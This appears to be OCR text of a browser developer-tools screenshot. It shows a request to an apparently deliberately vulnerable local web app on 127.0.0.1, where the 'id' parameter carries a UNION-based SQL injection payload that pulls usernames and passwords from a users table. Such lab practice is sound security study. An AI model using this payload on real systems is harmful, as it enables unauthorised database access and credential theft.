 Web_vuln (u... ×
Applications
Mozilla Firefox
Kumaneykin_Web_app
Fri 20 Jun, 23:47 root
127.0.0.1:8080/posts.php?id
http://127.0.0.1:8080/posts.php?id=1
Inspector Console Network 10
Filter URLs Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking File
GET http://127.0.0.1:8080/posts.php?id=1%20union%20s... posts d 6
URL Parameters boots c
id 1 union select null, username, pass from
first.users -- -
style 4
favic c
name value
posts N 6
Headers posts N 7
Host 127.0.0.1:8080 posts N 1
Accept-Enco... gzip, deflate, br, zstd posts N 1
Connection keep-alive posts N 1
Cookie User=qwerty posts N 6
Upgrade-Ins... 1 posts N 1
Sec-Fetch-D... document posts N 1
Sec-Fetch-M... navigate posts N 7
Sec-Fetch-Site none posts N 1
Sec-Fetch-U... ?1 posts N 1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13... posts N 1
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Priority u=0, i
name value
Body
Clear Send
16 requests